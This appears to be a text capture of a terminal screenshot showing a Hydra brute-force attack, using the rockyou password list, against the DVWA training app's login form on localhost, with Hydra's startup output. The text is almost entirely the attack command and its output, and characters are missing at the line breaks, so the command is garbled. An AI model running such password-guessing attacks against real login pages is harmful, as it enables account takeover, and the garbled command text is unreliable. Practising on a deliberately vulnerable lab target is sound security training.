 ┌──(kgkrasnova㉿kgkrasnova)-[~]
└─$ hydra -l admin -P ~/rockyou.txt -s 80 localhost http-get-form "/DVWA/vul
erabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie^secu
ity=medium; PHPSESSID=647f43c427613fc254f89eb1eff4f66c:F=Username and/or pas
word incorrect."
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use i
 military or secret service organizations, or for illegal purposes (this is
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-04-11 21
50:37
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:
/p:14344399), ~896525 tries per task
[DATA] attacking http-get-form://localhost:80/DVWA/vulnerabilities/brute/:us
rname=^USER^&password=^PASS^&Login=Login:H=Cookie^security=medium; PHPSESSID
647f43c427613fc254f89eb1eff4f66c:F=Username and/or password incorrect.